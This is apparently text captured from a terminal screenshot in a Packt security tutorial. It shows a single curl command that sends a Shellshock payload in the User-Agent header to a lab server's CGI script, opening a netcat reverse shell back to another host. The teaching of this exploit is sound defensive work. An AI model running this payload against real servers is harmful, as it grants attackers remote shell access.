 ithilgore : bash — Konsole
File Edit View Bookmarks Settings Help
ithilgore@firkraag:~$ curl -v --user-agent "() { :;}; /bin/sh -c \"nc 192.168.59.1 4444 -e /bin/sh\"" http://192.1
68.59.135/cgi-bin/status
ithilgore : bash ithilgore : bash ithilgore : bash program : ncat ithilgore : bash
Packt>